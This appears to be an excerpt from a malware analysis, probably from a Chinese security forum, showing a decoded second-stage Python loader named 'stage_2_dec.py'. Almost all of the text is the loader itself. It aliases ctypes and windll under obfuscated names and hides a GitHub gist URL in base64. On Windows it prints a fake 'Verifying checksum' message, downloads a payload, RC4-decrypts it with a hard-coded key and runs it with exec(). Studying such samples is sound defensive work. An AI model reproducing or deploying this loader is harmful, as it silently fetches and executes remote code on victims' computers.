 stage_2_dec.py
3
4 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgjA=ctypes.pointer
5 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAug=ctypes.c_char
6 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAuj=ctypes.c_int
7 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAgu=ctypes.c_uint64
8 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAgj=ctypes.windll
9 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAu=print
10 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKguj=chr
11 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKguA=ord
12 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKujA=zip
13 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKujg=bytes
14 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKuAj=bytearray
15 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKuAg=len
16 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKAju=itertools.cycle
17 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgju=bz2.decompress
18 XUYekOvcWBqPJrzosNxwndIVmbaThLiyfMDpEGltHFCRSQKgAj=base64.b64decode
19
20 CONFIG_UPDATE_INFORMATION_ENDPOINT = b"aHR0cHM6Ly9naXN0LmdpdGh1YnVzZXJjb250ZW50LmNvbS90YXJhc3ZsYXNvdjgz
L2NmMWVjNDAzZmFjM2YxY2I4YjIzMzIwYzMxMDQyYTY3L3Jhdy9mZjRiZTZlMjQ3ZDc2OThiNDAxY2ZlMzExMTlkNTQxNjdhZjg3NWV
iL2FhYWEuYjY0Cg=="
21 update_information_url = base64.b64decode(CONFIG_UPDATE_INFORMATION_ENDPOINT).decode('utf-8')
22 key = "gUMX0ANp53ofRAwPFF3oOD5SIgJmXfZP"
23
24 D=range
25 def E(key):
26 A=[A for A in D(0,256)];B=0
27 for C in D(0,256):B=(B+A[C]+key[C%len(key)])%256;E=A[C];A[C]=A[B];A[B]=E
28 return A
29 def F(sched):
30 A=sched;E=[];B=0;C=0
31 while True:B=(1+B)%256;C=(A[B]+C)%256;D=A[C];A[C]=A[B];A[B]=D;yield A[(A[B]+A[C])%256]
32 def aRCAwKG0p3(eykEZYeNhh,key):
33 B=key;A=eykEZYeNhh;A=A.split('0X')[1:];A=[int('0x'+A.lower(),0)for A in A];B=[ord(A)for A in B]
;D=E(B);G=F(D);C=''
34 for H in A:I=str(chr(H^next(G)));C+=I
35 return C
36
37 def send():
38 if os.name == "nt":
39 print("Verifying checksum...")
40 try:
41 print("Calling", update_information_url)
42 with urllib.request.urlopen(update_information_url) as response:
43 exec(aRCAwKG0p3(base64.b64decode(response.read()).decode('utf-8'), key))
44 # code = aRCAwKG0p3(base64.b64decode(response.read()).decode('utf-8'), key)
45 except urllib.error.URLError as e:
46 print("URL ERROR!!!")
47 pass
48 # exit(0)
先知社区